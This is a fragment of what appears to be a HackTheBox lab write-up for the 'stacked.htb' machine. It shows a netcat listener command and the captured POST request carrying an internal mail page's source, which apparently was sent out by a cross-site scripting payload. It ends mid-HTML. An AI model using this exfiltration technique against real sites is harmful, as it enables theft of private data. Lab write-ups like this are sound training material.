 $ rlwrap nc -nlvp 7778
Connection from 10.10.11.112:57808
POST / HTTP/1.1
Host: 10.10.14.5:7778
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Fire
fox/59.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://mail.stacked.htb/read-mail.php?id=2
Content-Length: 10956
Content-Type: text/plain;charset=UTF-8
Origin: http://mail.stacked.htb
Connection: keep-alive

Resp Code: 200
Page Source:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>AdminLTE 3 | Read Mail</title>

  <!-- Google Font: Source Sans Pro -->